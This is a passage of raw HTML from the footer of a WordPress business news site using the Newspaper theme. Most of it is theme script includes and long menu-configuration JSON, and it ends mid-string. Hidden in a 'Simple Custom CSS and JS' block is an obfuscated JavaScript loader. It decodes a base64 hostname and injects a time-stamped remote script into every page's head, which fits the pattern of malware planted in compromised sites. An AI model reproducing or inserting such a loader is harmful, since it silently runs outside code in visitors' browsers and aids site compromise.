.tdb-logo-text-title{font-size:30px!important;}.tdi_114 .tdb-logo-text-tagline{font-size:30px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dealingbusiness.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">D</span><span class="tdb-logo-text-tagline">B</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_115 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_115" >
<style>@media (max-width:767px){.tdi_115{text-align:left!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_115{text-align:right!important;margin-left:auto}.tdi_115 .tdm-descr{color:#ffffff;font-family:Muli!important;font-size:13px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_115 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">&copy; Copyright - Created By Dealing Business.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.5 (rara)
        Deploy mode: deploy
        
        uid: 697953dc13859
    -->

    <script type="text/javascript" src="https://dealingbusiness.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.5" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.5" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.5" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.5" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f0b176d3b7","wpRestUrl":"https:\/\/dealingbusiness.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.2" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 16a5ad1898463685067f27b022788544 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a44fcc77b6dda78939f2ec95e914c1f8 --><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.5" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.5" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.5" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.5" id="tdLogin-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=be262a20ca49ba5e513ad6176c77b975" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.5" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://dealingbusiness.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.5" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","inline":"yes","f_elem_font_family":"406","f_elem_font_weight":"800","f_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active1-line_width":"0","main_sub_icon_size":"19","main_sub_icon_space":"0","main_sub_icon_align":"0","f_elem_font_spacing":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwibGFuZHNjYXBlIjoiNTJweCJ9","sub_first_left":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiOCJ9","sub_elem_padd":"eyJhbGwiOiI2cHggMTdweCIsImxhbmRzY2FwZSI6IjNweCAxNnB4IiwicG9ydHJhaXQiOiIzcHggMTZweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_sub_elem_font_family":"406","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"800","f_sub_elem_font_spacing":"2","tds_menu_active1-text_color_h":"#0d42a2","tds_menu_sub_active1-sub_text_color_h":"#0d42a2","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"44","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_border_size":"2px 0 0","mm_border_color":"#f7f7f7","mm_subcats_bg":"#ffffff","mm_posts_limit":"4","image_height":"eyJhbGwiOiI1NSIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"800","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIiwibGFuZHNjYXBlIjoiMThweCA0cHggMCIsInBvcnRyYWl0IjoiMTZweCAzcHggMCJ9","art_title":"0","modules_category_margin":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","pag_border_width":"0","pag_padding":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_text":"#828282","pag_h_bg":"rgba(130,130,130,0)","pag_h_text":"#0d42a2","mm_subcats_posts_limit":"3","f_mm_sub_font_family":"406","mm_elem_color_a":"#0d42a2","mm_subcats_border_color":"rgba(0,0,0,0.03)","mm_elem_border_color_a":"rgba(0,0,0,0.03)","mm_elem_border_a":"0 2px 2px 0","mm_sub_border":"0 2px 0 0","mm_elem_border":"0 2px 2px 0","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNzYiLCJwb3J0cmFpdCI6IjE1MCJ9","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiM3B4IDIwcHgifQ==","sub_shadow_shadow_size":"30","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"44","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSJ9","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","more":"yes","sub_border_size":"2px 0 0","sub_border_color":"#f7f7f7","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';

                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

                    tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-pluss","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","inline":"yes","f_elem_font_family":"406","f_elem_font_weight":"800","f_elem_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMjBweCJ9","tds_menu_active1-line_width":"0","main_sub_icon_size":"19","main_sub_icon_space":"0","main_sub_icon_align":"0","f_elem_font_spacing":"2","mm_align_screen":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiY2FsYygxMDAlIC0gNDBweCkifQ==","f_elem_font_line_height":"eyJhbGwiOiI1NnB4IiwibGFuZHNjYXBlIjoiNTJweCJ9","sub_first_left":"eyJhbGwiOiI3IiwibGFuZHNjYXBlIjoiOCJ9","sub_elem_padd":"eyJhbGwiOiI2cHggMTdweCIsImxhbmRzY2FwZSI6IjNweCAxNnB4IiwicG9ydHJhaXQiOiIzcHggMTZweCJ9","sub_padd":"eyJhbGwiOiIxMnB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_sub_elem_font_family":"406","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"800","f_sub_elem_font_spacing":"2","tds_menu_active1-text_color_h":"#0d42a2","tds_menu_sub_active1-sub_text_color_h":"#0d42a2","mm_shadow_shadow_size":"30","mm_shadow_shadow_offset_vertical":"44","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_border_size":"2px 0 0","mm_border_color":"rgba(0,0,0,0.03)","mm_subcats_bg":"#ffffff","mm_posts_limit":"4","image_height":"eyJhbGwiOiI1NSIsInBvcnRyYWl0IjoiNjAifQ==","image_radius":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","modules_category_padding":"0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#0d42a2","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"800","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.4","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIiwibGFuZHNjYXBlIjoiMThweCA0cHggMCIsInBvcnRyYWl0IjoiMTZweCAzcHggMCJ9","art_title":"0","modules_category_margin":"eyJhbGwiOiIwIDAgNnB4IiwibGFuZHNjYXBlIjoiMCAwIDRweCJ9","pag_border_width":"0","pag_padding":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","pag_icons_size":"20","pag_text":"#828282","pag_h_bg":"rgba(130,130,130,0)","pag_h_text":"#0d42a2","mm_subcats_posts_limit":"3","f_mm_sub_font_family":"406","mm_elem_color_a":"#0d42a2","mm_subcats_border_color":"rgba(0,0,0,0.03)","mm_elem_border_color_a":"rgba(0,0,0,0.03)","mm_elem_border_a":"0 2px 2px 0","mm_sub_border":"0 2px 0 0","mm_elem_border":"0 2px 2px 0","mm_padd":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxOCJ9","modules_gap":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNzYiLCJwb3J0cmFpdCI6IjE1MCJ9","mm_sub_padd":"eyJsYW5kc2NhcGUiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE4cHggMCJ9","mm_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiM3B4IDIwcHgifQ==","sub_shadow_shadow_size":"30","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"44","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSJ9","show_mega_cats":"yes","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","more":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article 